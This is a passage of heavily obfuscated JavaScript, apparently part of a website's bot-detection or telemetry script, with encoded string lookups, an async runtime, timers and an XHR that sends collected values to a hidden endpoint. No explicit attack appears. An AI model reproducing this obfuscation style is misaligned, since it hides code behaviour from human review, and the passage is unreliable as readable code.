I0()[gE(Hl)],Fk([],[][[]]))?I0()[gE(Zs)](HQ,pn):I0()[gE(Jn)](EmT,BY)],bq(typeof I6()[U1(ZU)],Fk([],[][[]]))?I6()[U1(Xm)].call(null,ZD,w7,Jn,sI,Cs,Ds):I6()[U1(AP)](PH,ZGT,NI,wA,sI,vP))?AP:lI[vQ];var G4T=BE(Xt[m0()[vA(Xm)](Sk,Qb,AP,Zx)][I0()[gE(CQ)](Rk,IT)][I6()[U1(Oz)](rP,w7,Oz,BE(BE(AP)),hg,Gq)])?lI[GL]:lI[vQ];var HqT=P2(zD()[El(bS)](EP,B6,C6,ZD,S2),Xt[OK()[Sn(rP)].call(null,N9,BE(BE({})),ZU,EW)])?AP:c8;var wlT=I0()[gE(GfT)].call(null,zz,n0)[mn()[pG(dD)](vw,DD,BE(BE([])),zk)](BWT,RK()[wQ(gk)](wU,Gk))[Tw(typeof mn()[pG(Ys)],'undefined')?mn()[pG(Oz)](ZkT,mFT,v6,BE(BE(AP))):mn()[pG(dD)](vw,DD,BE(BE(c8)),BE(BE({})))](QqT,OK()[Sn(Z8T)].call(null,p0,cA,BE(BE(c8)),nH))[mn()[pG(dD)](vw,DD,kY,vQ)](TlT,bq(typeof pA()[YA(A7)],Fk('',[][[]]))?pA()[YA(YUT)](UB,A2,Vw):pA()[YA(S2)](M4,VfT,Xm))[mn()[pG(dD)](vw,DD,jR,gJ)](L1T,bq(typeof zD()[El(Fg)],Fk(Tw(typeof mn()[pG(vQ)],Fk('',[][[]]))?mn()[pG(Oz)](FR,kKT,xI,pR):mn()[pG(Xm)].apply(null,[qW,kk,hP,dA]),[][[]]))?zD()[El(hP)](nE,wTT,MA,ZP,rP):zD()[El(Jn)](A2,Z5T,IGT,kk,U5T))[mn()[pG(dD)](vw,DD,ZD,CD)](xbT,m0()[vA(p2)](BE(BE(c8)),fY,dZT,vQ))[mn()[pG(dD)].call(null,vw,DD,x2,Gk)](PsT,mn()[pG(Sv)](cQ,JjT,zK,A2))[mn()[pG(dD)](vw,DD,s2,PH)](sqT,bq(typeof mn()[pG(H4)],Fk('',[][[]]))?mn()[pG(JjT)](Q5,XW,pR,Gk):mn()[pG(Oz)].apply(null,[g5,YKT,wL,rA]))[mn()[pG(dD)](vw,DD,N0,hg)](OIT,pA()[YA(m4)].call(null,LZT,HLT,P8))[mn()[pG(dD)](vw,DD,CQ,kk)](WnT,I0()[gE(z6)](Jb,KP))[mn()[pG(dD)].call(null,vw,DD,BE([]),BE(BE([])))](T2T,I0()[gE(rtT)].apply(null,[g5,mMT]))[mn()[pG(dD)].apply(null,[vw,DD,Rk,tB])](LBT,I0()[gE(B2)](v6,Y9))[Tw(typeof mn()[pG(Jb)],Fk('',[][[]]))?mn()[pG(Oz)](h9,CD,YW,Zx):mn()[pG(dD)].apply(null,[vw,DD,s5,pU])](VlT,RK()[wQ(HLT)].call(null,JL,p2))[mn()[pG(dD)](vw,DD,BE(BE(AP)),S2)](G4T,pA()[YA(n6)](A0,nH,BE(c8)))[mn()[pG(dD)].apply(null,[vw,DD,gn,x2])](HqT);var xRT;return RW.pop(),xRT=wlT,xRT;};var LbT=function(){RW.push(ndT);var xzT;var flT;return flT=QYT()[mn()[pG(G4)](VE,Dv,OG,Zx)](function zBT(TqT){RW.push(SPT);while(AP)switch(TqT[I6()[U1(OD)](rP,dfT,vQ,wL,OG,VfT)]=TqT[I0()[gE(OG)].call(null,kD,SQ)]){case lI[vQ]:TqT[I6()[U1(OD)](pz,dfT,vQ,g5,tU,VfT)]=c8;TqT[I0()[gE(OG)](kD,SQ)]=Xm;{var glT;return glT=QYT()[pA()[YA(Sk)].apply(null,[fZT,dA,BE(BE(c8))])](hgT()),RW.pop(),glT;}case lI[YW]:xzT=TqT[m0()[vA(hg)](BQ,QP,M7,XW)];Xt[mn()[pG(TW)].apply(null,[z0,mG,DP,kY])][zD()[El(c8)].call(null,sq,bcT,OhT,OD,CQ)](cbT,xzT[I0()[gE(gJ)](mG,Z0)],t6(tM,[pA()[YA(lx)].apply(null,[AFT,Gk,wL]),xzT[RK()[wQ(BD)](qw,DP)]]));TqT[bq(typeof I0()[gE(Cl)],Fk([],[][[]]))?I0()[gE(OG)](kD,SQ):I0()[gE(Jn)](lq,I2)]=TW;break;case Oz:TqT[bq(typeof I6()[U1(CD)],'undefined')?I6()[U1(OD)](hG,dfT,vQ,Jk,Jk,VfT):I6()[U1(AP)](ZD,ljT,MD,OG,BE(BE({})),xjT)]=Oz;TqT[I0()[gE(tU)](wL,rwT)]=TqT[Tw(typeof RK()[wQ(Vw)],Fk('',[][[]]))?RK()[wQ(hG)](U4,PGT):RK()[wQ(jR)](RS,dZT)](c8);case lI[dD]:case RK()[wQ(hg)](vB,t4):{var THT;return THT=TqT[m0()[vA(tB)](pR,c0,Jk,GL)](),RW.pop(),THT;}}RW.pop();},null,null,[[c8,Oz]],Xt[RK()[wQ(kD)].call(null,EK,JJ)]),RW.pop(),flT;};var EqT=function(KqT){RW.push(A6);var XsT=Z1(arguments[I0()[gE(c8)].call(null,Zs,mMT)],AP)&&bq(arguments[AP],undefined)?arguments[lI[GL]]:BE(Sj);if(BE(XsT)||pJ(KqT,null)){RW.pop();return;}EsT[pA()[YA(D2)].apply(null,[kKT,GD,TW])]=BE(Sj);DxT=BE({});var bJT=KqT[Tw(typeof RK()[wQ(Jb)],'undefined')?RK()[wQ(hG)](fNT,DNT):RK()[wQ(BD)].apply(null,[CE,DP])];var SRT=KqT[RK()[wQ(hR)](XLT,BD)];var I4T;if(bq(SRT,undefined)&&Z1(SRT[I0()[gE(c8)].call(null,Zs,mMT)],c8)){try{var A6T=RW.length;var wsT=BE(BE(Pd));I4T=Xt[Tw(typeof RK()[wQ(Rk)],Fk([],[][[]]))?RK()[wQ(hG)].call(null,BdT,Xx):RK()[wQ(A2)].apply(null,[GUT,HLT])][I0()[gE(gn)](gJ,mmT)](SRT);}catch(XnT){RW.splice(js(A6T,AP),Infinity,A6);}}if(bq(bJT,undefined)&&Tw(bJT,Iq)&&bq(I4T,undefined)&&I4T[bq(typeof RK()[wQ(Oz)],Fk([],[][[]]))?RK()[wQ(HZT)](XS,H2):RK()[wQ(hG)](tpT,jq)]&&Tw(I4T[RK()[wQ(HZT)].apply(null,[XS,H2])],BE(BE(Sj)))){DxT=BE(BE([]));var msT=vgT(Ql(DST));var WqT=Xt[I0()[gE(Ps)](GD,WS)](RXT(vs(),nq),S2);if(bq(msT,undefined)&&BE(Xt[m0()[vA(Cs)].apply(null,[gJ,EL,rA,PH])](msT))&&Z1(msT,c8)){if(bq(c1T[mn()[pG(HQ)](d8,L4,gn,HQ)],undefined)){Xt[bq(typeof zD()[El(NI)],Fk(mn()[pG(Xm)](jE,kk,gJ,x2),[][[]]))?zD()[El(P5)](dA,BPT,Tq,mz,CD):zD()[El(Jn)].call(null,rP,n8T,Ib,hg,OVT)](c1T[bq(typeof mn()[pG(Vw)],Fk([],[][[]]))?mn()[pG(HQ)](d8,L4,dA,D2):mn()[pG(Oz)].apply(null,[M7,E2,Vw,bR])]);}if(Z1(WqT,c8)&&Z1(msT,WqT)){c1T[mn()[pG(HQ)].call(null,d8,L4,m7,wL)]=Xt[OK()[Sn(rP)](LXT,ZP,GL,EW)][OK()[Sn(HOT)](S8,Fg,TW,zK)](function(){c6T();},Vg(js(msT,WqT),nq));}else{c1T[mn()[pG(HQ)](d8,L4,BE({}),BE([]))]=Xt[bq(typeof OK()[Sn(cb)],Fk('',[][[]]))?OK()[Sn(rP)](LXT,Rk,M7,EW):OK()[Sn(pU)](jhT,Vk,j1,cq)][OK()[Sn(HOT)](S8,rP,zK,zK)](function(){c6T();},Vg(MbT,lI[tB]));}}}RW.pop();if(DxT){qLT();}};var h1T=function(){RW.push(Wl);var h2T=Z1(SJ(c1T[pA()[YA(N0)].call(null,m5,hR,gJ)],YqT),lI[vQ])||Z1(SJ(c1T[bq(typeof pA()[YA(rP)],Fk('',[][[]]))?pA()[YA(N0)](m5,hR,tU):pA()[YA(S2)](CtT,OkT,fR)],BBT),c8)||Z1(SJ(c1T[pA()[YA(N0)](m5,hR,Xm)],vIT),qc[pA()[YA(G4)](K4,ZU,GL)]())||Z1(SJ(c1T[pA()[YA(N0)].apply(null,[m5,hR,BE(BE({}))])],L2T),c8);var U6T;return RW.pop(),U6T=h2T,U6T;};var SqT=function(){RW.push(bz);var YlT=Z1(SJ(c1T[pA()[YA(N0)].call(null,HW,hR,GD)],sYT),lI[vQ]);var TgT;return RW.pop(),TgT=YlT,TgT;};var W2T=function(){RW.push(bUT);var AYT=BE(BE(Pd));var E2T=h1T();var fsT=SqT();if(Tw(c1T[mn()[pG(sq)](hpT,vQ,YW,dA)],BE(BE(Pd)))&&fsT){c1T[mn()[pG(sq)].apply(null,[hpT,vQ,OB,BE(BE(c8))])]=BE(Pd);AYT=BE(Pd);}c1T[pA()[YA(N0)].call(null,kU,hR,BE({}))]=c8;var HRT=Mk();HRT[bq(typeof I6()[U1(Jk)],'undefined')?I6()[U1(jR)].apply(null,[PH,dMT,vQ,M7,BE(BE(AP)),ROT]):I6()[U1(AP)](mY,xmT,SCT,bR,jR,YQT)](pA()[YA(MKT)](T2,dD,HQ),K2T,BE(BE(Sj)));HRT[I0()[gE(EW)].call(null,mI,jtT)]=function(){WRT&&WRT(HRT,AYT,E2T);};var YBT=Xt[Tw(typeof RK()[wQ(sI)],Fk([],[][[]]))?RK()[wQ(hG)](QwT,GQT):RK()[wQ(A2)](xUT,HLT)][mn()[pG(gJ)].apply(null,[tMT,pR,BE(BE(AP)),MD])](W4T);var mWT=(Tw(typeof RK()[wQ(rpT)],'undefined')?RK()[wQ(hG)](fCT,c9):RK()[wQ(A7)](rhT,z6))[mn()[pG(dD)].call(null,YOT,DD,BE(AP),Ps)](YBT,mn()[pG(cOT)].call(null,KU,S2,DY,nH));HRT[m0()[vA(P5)].call(null,GD,ZkT,rP,NB)](mWT);RW.pop();};var vsT=function(xxT){if(xxT)return BE(BE(Sj));var JRT=FYT();var hYT=JRT&&JRT[rP];return hYT&&x8T(hYT);};var c6T=function(){RW.push(vR);c1T[m0()[vA(sI)](BE(BE([])),UU,CD,BE(BE(AP)))]=BE([]);RW.pop();hbT(BE(BE([])));};var qBT=function(){RsT={};RW.push(MR);ExT=c8;OJT=lI[vQ];IbT=lI[vQ];RYT=Tw(typeof mn()[pG(SH)],Fk('',[][[]]))?mn()[pG(Oz)](pQT,NZT,GD,Rk):mn()[pG(Xm)].call(null,YE,kk,mG,BE(c8));RW.pop();};var hFT=l5T[Pd];var nfT=l5T[Sj];var RZT=l5T[Kp];var PET=function(vlT){"@babel/helpers - typeof";RW.push(B6);PET=pJ(Tw(typeof I6()[U1(gL)],'undefined')?I6()[U1(AP)](jR,vZT,nTT,BD,wb,CH):I6()[U1(Xm)].apply(null,[nE,GwT,Jn,TW,L4,Ds]),typeof Xt[m0()[vA(TW)](S2,Wg,Ps,N0)])&&pJ(OK()[Sn(NB)].apply(null,[t8,tU,CJ,hP]),typeof Xt[m0()[vA(TW)](wA,Wg,Ps,XW)][bq(typeof WB()[Z5(DY)],Fk(mn()[pG(Xm)].apply(null,[D5,kk,kD,pU]),[][[]]))?WB()[Z5(YW)].call(null,Jn,NI,ZAT,Bq,OD):WB()[Z5(vQ)](UTT,D2,wGT,hg,t4)])?function(KcT){return G9.apply(this,[qM,arguments]);}:function(UFT){return G9.apply(this,[XV,arguments]);};var kBT;return RW.pop(),kBT=PET(vlT),kBT;};var L0T=function(){"use strict";var rsT=function(II,l6,Z2){return Al.apply(this,[SO,arguments]);};var fJT=function(NYT,vYT,K6T,knT){RW.push(rST);var BJT=vYT&&g7(vYT[I0()[gE(CQ)].apply(null,[Rk,KZT])],XIT)?vYT:XIT;var RlT=Xt[mn()[pG(TW)].call(null,sE,mG,kk,wb)][OK()[Sn(CD)](PA,mG,hg,kY)](BJT[I0()[gE(CQ)](Rk,KZT)]);var YxT=new lbT(knT||[]);zzT(RlT,mn()[pG(OG)](UK,JR,Zx,j1),t6(tM,[pA()[YA(Ps)].apply(null,[PGT,sq,mz]),nlT(NYT,K6T,YxT)]));var b6T;return RW.pop(),b6T=RlT,b6T;};var XIT=function(){};var fxT=function(){};var AlT=function(){};var dIT=function(KsT,znT){function LJT(bbT,YnT,xnT,S2T){var wWT=G9(BZ,[KsT[bbT],KsT,YnT]);RW.push(Jx);if(bq(pA()[YA(dA)](P4,AP,BE([])),wWT[bq(typeof m0()[vA(CQ)],Fk('',[][[]]))?m0()[vA(mY)].call(null,TW,sm,KR,hg):m0()[vA(EP)].call(null,BE(c8),wb,zET,cA)])){var kbT=wWT[I6()[U1(P8)].call(null,g5,WKT,Xm,BE({}),Gk,[cb,EP])],MYT=kbT[Tw(typeof pA()[YA(rP)],Fk('',[][[]]))?pA()[YA(S2)].call(null,Es,HkT,BE(AP)):pA()[YA(Ps)].apply(null,[M3T,sq,nH])];var ZBT;return ZBT=MYT&&pJ(pA()[YA(CD)](wq,DD,Jk),PET(MYT))&&D2T.call(MYT,I0()[gE(jR)].apply(null,[sq,d0T]))?znT[mn()[pG(hg)](NP,SCT,N0,CJ)](MYT[I0()[gE(jR)](sq,d0T)])[RK()[wQ(m7)].apply(null,[XGT,sq])](function(SzT){RW.push(QGT);LJT(I0()[gE(OG)].call(null,kD,IG),SzT,xnT,S2T);RW.pop();},function(UzT){RW.push(Vz);LJT(pA()[YA(dA)](C6,AP,Oz),UzT,xnT,S2T);RW.pop();}):znT[mn()[pG(hg)].apply(null,[NP,SCT,s2,hg])](MYT)[RK()[wQ(m7)].apply(null,[XGT,sq])](function(YRT){RW.push(NGT);kbT[pA()[YA(Ps)].apply(null,[HK,sq,OB])]=YRT,xnT(kbT);RW.pop();},function(n2T){RW.push(jhT);var p2T;return p2T=LJT(pA()[YA(dA)](Wv,AP,BE([])),n2T,xnT,S2T),RW.pop(),p2T;}),RW.pop(),ZBT;}S2T(wWT[I6()[U1(P8)].call(null,mY,WKT,Xm,Rk,pR,[cb,EP])]);RW.pop();}RW.push(Iq);var bnT;zzT(this,Tw(typeof mn()[pG(Xm)],'undefined')?mn()[pG(Oz)](mI,CH,Hl,x2):mn()[pG(OG)](rwT,JR,M7,Gk),t6(tM,[Tw(typeof pA()[YA(dD)],Fk('',[][[]]))?pA()[YA(S2)](A2,TOT,tB):pA()[YA(Ps)].call(null,AST,sq,cA),function Y2T(fYT,klT){var UIT=function(){return new znT(function(Q2T,cJT){LJT(fYT,klT,Q2T,cJT);});};var VnT;RW.push(D5T);return VnT=bnT=bnT?bnT[bq(typeof RK()[wQ(G4)],Fk('',[][[]]))?RK()[wQ(m7)](vZT,sq):RK()[wQ(hG)](MwT,vCT)](UIT,UIT):UIT(),RW.pop(),VnT;}]));RW.pop();};var TYT=function(VI){return Al.apply(this,[BZ,arguments]);};var cxT=function(Rq){return Al.apply(this,[Ud,arguments]);};var lbT=function(VxT){RW.push(CKT);this[zD()[El(mY)](DP,hq,KNT,GL,S2)]=[t6(tM,[I0()[gE(NB)].apply(null,[c8,fkT]),m0()[vA(GD)](hP,hL,Zx,kD)])],VxT[I6()[U1(Oz)].apply(null,[N0,wJ,Oz,gJ,CQ,Gq])](TYT,this),this[Tw(typeof mn()[pG(CQ)],'undefined')?mn()[pG(Oz)](Ss,mq,v6,GL):mn()[pG(NB)].apply(null,[JS,P8,HQ,pz])](BE(c8));RW.pop();};var fBT=function(xBT){RW.push(Zs);if(xBT||Tw(mn()[pG(Xm)](Qs,kk,BE(BE([])),Tb),xBT)){var BYT=xBT[QxT];if(BYT){var P1T;return RW.pop(),P1T=BYT.call(xBT),P1T;}if(pJ(I6()[U1(Xm)](ZD,SkT,Jn,ZD,D2,Ds),typeof xBT[I0()[gE(OG)](kD,qP)])){var SWT;return RW.pop(),SWT=xBT,SWT;}if(BE(Xt[bq(typeof m0()[vA(DY)],Fk([],[][[]]))?m0()[vA(Cs)](pU,nKT,rA,bR):m0()[vA(EP)].call(null,BE([]),zMT,M6,BE(BE([])))](xBT[I0()[gE(c8)](Zs,GY)]))){var xsT=k4(AP),MRT=function q2T(){RW.push(M9);for(;tR(++xsT,xBT[I0()[gE(c8)](Zs,ZQ)]);)if(D2T.call(xBT,xsT)){var bxT;return q2T[pA()[YA(Ps)](Uw,sq,sI)]=xBT[xsT],q2T[bq(typeof OK()[Sn(GL)],'undefined')?OK()[Sn(s5)](ML,tU,BE(BE(AP)),CQ):OK()[Sn(pU)](nE,BE(BE(c8)),dA,zg)]=BE(lI[GL]),RW.pop(),bxT=q2T,bxT;}q2T[pA()[YA(Ps)].apply(null,[Uw,sq,m7])]=CqT;q2T[OK()[Sn(s5)].apply(null,[ML,wL,hP,CQ])]=BE(c8);var FRT;return RW.pop(),FRT=q2T,FRT;};var gqT;return gqT=MRT[I0()[gE(OG)].call(null,kD,qP)]=MRT,RW.pop(),gqT;}}throw new (Xt[RK()[wQ(CD)].apply(null,[Jl,EP])])(Fk(PET(xBT),I6()[U1(CJ)](rP,O2,pU,OD,Vw,ZP)));};RW.push(mq);L0T=function K1T(){return tBT;};var CqT;var tBT={};var JqT=Xt[mn()[pG(TW)].apply(null,[G5,mG,BD,vQ])][I0()[gE(CQ)](Rk,tQ)];var D2T=JqT[WB()[Z5(EP)](mY,YW,A4,Rz,BE([]))];var zzT=Xt[Tw(typeof mn()[pG(AP)],Fk([],[][[]]))?mn()[pG(Oz)](dq,MMT,BE(BE({})),YW):mn()[pG(TW)](G5,mG,DP,pR)][m0()[vA(CQ)].apply(null,[S2,AW,OG,cA])]||function(Gv,R9,ZtT){return G9.apply(this,[TX,arguments]);};var pJT=pJ(I6()[U1(Xm)].apply(null,[gn,fD,Jn,hg,BE(BE({})),Ds]),typeof Xt[m0()[vA(TW)](Oz,NwT,Ps,sI)])?Xt[m0()[vA(TW)].call(null,P8,NwT,Ps,Rk)]:{};var QxT=pJT[WB()[Z5(YW)](Jn,tB,R2,Bq,CQ)]||pA()[YA(tB)].call(null,OP,t4,PH);var x1T=pJT[I0()[gE(hg)](YW,Zq)]||(bq(typeof pA()[YA(CD)],'undefined')?pA()[YA(NB)](PS,Z8T,g5):pA()[YA(S2)](tjT,zk,N0));var ORT=pJT[m0()[vA(Ps)].apply(null,[fR,nA,ZP,NB])]||WB()[Z5(dD)].apply(null,[DY,sq,zwT,LGT,hG]);try{var fgT=RW.length;var ABT=BE({});rsT({},mn()[pG(Xm)].apply(null,[vm,kk,tU,BE(BE({}))]));}catch(V2T){RW.splice(js(fgT,AP),Infinity,mq);rsT=function(pVT,RfT,SXT){return G9.apply(this,[Od,arguments]);};}tBT[zD()[El(Ps)].apply(null,[t4,P8,bAT,sI,vQ])]=fJT;var pRT=bq(typeof OK()[Sn(Hl)],Fk('',[][[]]))?OK()[Sn(G4)].call(null,PGT,DD,ZP,OG):OK()[Sn(pU)](g1,BE(BE(c8)),s2,Ds);var FzT=bq(typeof RK()[wQ(G4)],Fk('',[][[]]))?RK()[wQ(Fg)](kQ,xI):RK()[wQ(hG)](UPT,zJ);var n4T=I6()[U1(Hl)].call(null,xI,IGT,TW,Gk,BE(BE([])),xI);var bqT=I0()[gE(GD)].call(null,CQ,kn);var R2T={};var l2T={};rsT(l2T,QxT,function(){return G9.apply(this,[mh,arguments]);});var XJT=Xt[mn()[pG(TW)](G5,mG,OG,NI)][I0()[gE(Cs)](OG,pn)];var CgT=XJT&&XJT(XJT(fBT([])));CgT&&bq(CgT,JqT)&&D2T.call(CgT,QxT)&&(l2T=CgT);var MgT=AlT[I0()[gE(CQ)](Rk,tQ)]=XIT[I0()[gE(CQ)](Rk,tQ)]=Xt[mn()[pG(TW)](G5,mG,zk,G4)][OK()[Sn(CD)].call(null,FA,BE(AP),j1,kY)](l2T);function EWT(xqT){RW.push(QET);[I0()[gE(OG)].apply(null,[kD,R0]),pA()[YA(dA)](FtT,AP,Vk),m0()[vA(OG)](GD,IY,L4,hG)][I6()[U1(Oz)].call(null,c8,Vq,Oz,HQ,BE({}),Gq)](function(p6T){rsT(xqT,p6T,function(IxT){RW.push(Ys);var p4T;return p4T=this[mn()[pG(OG)].call(null,g5T,JR,t4,hg)](p6T,IxT),RW.pop(),p4T;});});RW.pop();}function nlT(cqT,CJT,ElT){var BlT=pRT;return function(UxT,LRT){RW.push(nE);if(Tw(BlT,n4T))throw new (Xt[bq(typeof WB()[Z5(TW)],Fk([],[][[]]))?WB()[Z5(Xm)].call(null,rP,Gk,Dv,mR,wA):WB()[Z5(vQ)](VOT,Fg,Cs,xcT,x2)])(RK()[wQ(n1)].call(null,AQ,gL));if(Tw(BlT,bqT)){if(Tw(pA()[YA(dA)].call(null,Yz,AP,BE(c8)),UxT))throw LRT;var PYT;return PYT=t6(tM,[pA()[YA(Ps)].apply(null,[dfT,sq,Ps]),CqT,OK()[Sn(s5)].call(null,q0T,Vk,ZU,CQ),BE(c8)]),RW.pop(),PYT;}for(ElT[mn()[pG(GD)].call(null,XH,EY,j1,CD)]=UxT,ElT[bq(typeof I6()[U1(S2)],Fk(mn()[pG(Xm)].apply(null,[S1,kk,BE([]),D2]),[][[]]))?I6()[U1(P8)](gL,rpT,Xm,Tb,wb,[cb,EP]):I6()[U1(AP)](v6,s9,BQ,BE(c8),OD,sjT)]=LRT;;){var jsT=ElT[zD()[El(CD)](pR,Kb,Bq,zk,Jn)];if(jsT){var FBT=NqT(jsT,ElT);if(FBT){if(Tw(FBT,R2T))continue;var p1T;return RW.pop(),p1T=FBT,p1T;}}if(Tw(Tw(typeof I0()[gE(CD)],'undefined')?I0()[gE(Jn)](hET,pET):I0()[gE(OG)].apply(null,[kD,FW]),ElT[mn()[pG(GD)].apply(null,[XH,EY,OD,Rk])]))ElT[Tw(typeof m0()[vA(P8)],'undefined')?m0()[vA(EP)](BE(c8),qR,Pz,kk):m0()[vA(hg)](BE(BE(AP)),sB,M7,BE(AP))]=ElT[I0()[gE(s5)](gL,fx)]=ElT[I6()[U1(P8)](bR,rpT,Xm,AP,BQ,[cb,EP])];else if(Tw(pA()[YA(dA)](Yz,AP,GD),ElT[Tw(typeof mn()[pG(c8)],Fk([],[][[]]))?mn()[pG(Oz)](Qs,JjT,hG,mz):mn()[pG(GD)].call(null,XH,EY,BE(BE({})),Zx)])){if(Tw(BlT,pRT))throw BlT=bqT,ElT[I6()[U1(P8)](zK,rpT,Xm,P5,BE([]),[cb,EP])];ElT[zD()[El(DY)].call(null,m7,xD,Bq,x2,hG)](ElT[I6()[U1(P8)](Jk,rpT,Xm,ZP,GL,[cb,EP])]);}else Tw(m0()[vA(OG)](nH,z6,L4,Sk),ElT[bq(typeof mn()[pG(tB)],Fk('',[][[]]))?mn()[pG(GD)].call(null,XH,EY,CQ,mY):mn()[pG(Oz)](DY,HjT,L4,MD)])&&ElT[I0()[gE(tB)].call(null,GfT,lGT)](m0()[vA(OG)](Fg,z6,L4,v6),ElT[bq(typeof I6()[U1(S2)],'undefined')?I6()[U1(P8)].call(null,fR,rpT,Xm,BD,BE({}),[cb,EP]):I6()[U1(AP)](tU,NZT,DY,Xm,BE(BE(c8)),rs)]);BlT=n4T;var TBT=G9(BZ,[cqT,CJT,ElT]);if(Tw(Tw(typeof pA()[YA(n1)],Fk([],[][[]]))?pA()[YA(S2)](WR,zLT,m7):pA()[YA(ZU)].call(null,Xs,B2,cA),TBT[m0()[vA(mY)].apply(null,[OG,KH,KR,gL])])){if(BlT=ElT[OK()[Sn(s5)].call(null,q0T,BE(BE([])),Vw,CQ)]?bqT:FzT,Tw(TBT[bq(typeof I6()[U1(EP)],Fk(mn()[pG(Xm)](S1,kk,N0,NI),[][[]]))?I6()[U1(P8)](DY,rpT,Xm,hG,m7,[cb,EP]):I6()[U1(AP)].apply(null,[fR,Pl,E2,jR,BE({}),Hs])],R2T))continue;var ART;return ART=t6(tM,[pA()[YA(Ps)](dfT,sq,BE([])),TBT[bq(typeof I6()[U1(gL)],Fk([],[][[]]))?I6()[U1(P8)](ZP,rpT,Xm,gJ,wb,[cb,EP]):I6()[U1(AP)](Fg,Rz,OB,gL,OG,nUT)],bq(typeof OK()[Sn(CJ)],'undefined')?OK()[Sn(s5)](q0T,MD,wA,CQ):OK()[Sn(pU)].call(null,Jk,j1,ZP,KR),ElT[OK()[Sn(s5)](q0T,wL,PH,CQ)]]),RW.pop(),ART;}Tw(pA()[YA(dA)](Yz,AP,wL),TBT[m0()[vA(mY)](tB,KH,KR,HQ)])&&(BlT=bqT,ElT[mn()[pG(GD)](XH,EY,BE(BE([])),OD)]=pA()[YA(dA)](Yz,AP,hg),ElT[I6()[U1(P8)].call(null,Vw,rpT,Xm,Gk,mY,[cb,EP])]=TBT[bq(typeof I6()[U1(P8)],Fk([],[][[]]))?I6()[U1(P8)].apply(null,[EP,rpT,Xm,bS,GD,[cb,EP]]):I6()[U1(AP)](JR,Xx,NET,bS,wb,KD)]);}RW.pop();};}function NqT(GgT,QBT){RW.push(C6);var lzT=QBT[mn()[pG(GD)](Lk,EY,hP,Fg)];var bYT=GgT[bq(typeof WB()[Z5(P8)],Fk(mn()[pG(Xm)](JK,kk,S2,wA),[][[]]))?WB()[Z5(YW)].call(null,Jn,sI,mdT,Bq,Fg):WB()[Z5(vQ)].apply(null,[Tb,Gk,Rs,vR,kk])][lzT];if(Tw(bYT,CqT)){var zWT;return QBT[zD()[El(CD)](OG,Kb,ppT,wA,Jn)]=null,Tw(bq(typeof pA()[YA(hg)],Fk('',[][[]]))?pA()[YA(dA)](sY,AP,v6):pA()[YA(S2)].apply(null,[qrT,X2,OG]),lzT)&&GgT[WB()[Z5(YW)].call(null,Jn,ZD,mdT,Bq,PH)][m0()[vA(OG)].apply(null,[fR,AR,L4,n1])]&&(QBT[mn()[pG(GD)].call(null,Lk,EY,Gk,DD)]=m0()[vA(OG)](BE(AP),AR,L4,JR),QBT[I6()[U1(P8)](wb,M3T,Xm,GD,EP,[cb,EP])]=CqT,NqT(GgT,QBT),Tw(Tw(typeof pA()[YA(tB)],'undefined')?pA()[YA(S2)](QMT,D8T,rA):pA()[YA(dA)](sY,AP,BE({})),QBT[mn()[pG(GD)].call(null,Lk,EY,Rk,BE({}))]))||bq(m0()[vA(OG)].apply(null,[tB,AR,L4,D2]),lzT)&&(QBT[mn()[pG(GD)](Lk,EY,mG,BE(c8))]=pA()[YA(dA)](sY,AP,BE(BE({}))),QBT[I6()[U1(P8)].apply(null,[bS,M3T,Xm,kk,s2,[cb,EP]])]=new (Xt[RK()[wQ(CD)](JAT,EP)])(Fk(Fk(OK()[Sn(ZU)].apply(null,[QK,BE(BE([])),Zx,QTT]),lzT),OK()[Sn(dA)](qQ,j1,BE(c8),kH)))),RW.pop(),zWT=R2T,zWT;}var ZxT=G9(BZ,[bYT,GgT[Tw(typeof WB()[Z5(mY)],Fk([],[][[]]))?WB()[Z5(vQ)](m4,OB,YkT,g1,BE(c8)):WB()[Z5(YW)](Jn,XW,mdT,Bq,DP)],QBT[I6()[U1(P8)].call(null,dD,M3T,Xm,jR,hP,[cb,EP])]]);if(Tw(pA()[YA(dA)](sY,AP,BE(c8)),ZxT[m0()[vA(mY)].apply(null,[rP,HB,KR,Ps])])){var XlT;return QBT[mn()[pG(GD)](Lk,EY,A2,wA)]=pA()[YA(dA)](sY,AP,pU),QBT[I6()[U1(P8)](Bb,M3T,Xm,Vw,n1,[cb,EP])]=ZxT[I6()[U1(P8)](gL,M3T,Xm,xI,Fg,[cb,EP])],QBT[zD()[El(CD)].call(null,wA,Kb,ppT,wA,Jn)]=null,RW.pop(),XlT=R2T,XlT;}var ClT=ZxT[I6()[U1(P8)].apply(null,[Jn,M3T,Xm,AP,ZP,[cb,EP]])];var wBT;return wBT=ClT?ClT[OK()[Sn(s5)](PQ,c8,PH,CQ)]?(QBT[GgT[I6()[U1(YW)].apply(null,[rA,XMT,S2,sq,bR,c6])]]=ClT[bq(typeof pA()[YA(s5)],Fk('',[][[]]))?pA()[YA(Ps)].call(null,Xk,sq,g5):pA()[YA(S2)](f5T,dST,xI)],QBT[I0()[gE(OG)].apply(null,[kD,Ok])]=GgT[mn()[pG(jR)](xK,OD,BE(BE(c8)),g5)],bq(bq(typeof m0()[vA(t4)],'undefined')?m0()[vA(OG)].call(null,m7,AR,L4,m7):m0()[vA(EP)].apply(null,[BE({}),jD,CH,BE({})]),QBT[mn()[pG(GD)].apply(null,[Lk,EY,PH,DD])])&&(QBT[mn()[pG(GD)](Lk,EY,BE(BE([])),BE(BE({})))]=Tw(typeof I0()[gE(n1)],Fk('',[][[]]))?I0()[gE(Jn)].call(null,A7,UrT):I0()[gE(OG)](kD,Ok),QBT[I6()[U1(P8)].apply(null,[Ps,M3T,Xm,Bb,MD,[cb,EP]])]=CqT),QBT[bq(typeof zD()[El(CQ)],'undefined')?zD()[El(CD)].call(null,P8,Kb,ppT,TW,Jn):zD()[El(Jn)](Rk,HG,HMT,ZU,vQ)]=null,R2T):ClT:(QBT[mn()[pG(GD)](Lk,EY,MD,g5)]=pA()[YA(dA)](sY,AP,DP),QBT[I6()[U1(P8)].call(null,BQ,M3T,Xm,BE(AP),Cs,[cb,EP])]=new (Xt[RK()[wQ(CD)].call(null,JAT,EP)])(mn()[pG(Cs)].apply(null,[JE,g5,BE(BE(AP)),AP])),QBT[bq(typeof zD()[El(Ps)],Fk(mn()[pG(Xm)].call(null,JK,kk,Hl,AP),[][[]]))?zD()[El(CD)](AP,Kb,ppT,JR,Jn):zD()[El(Jn)](PH,lR,FR,BE(AP),Nq)]=null,R2T),RW.pop(),wBT;}fxT[bq(typeof 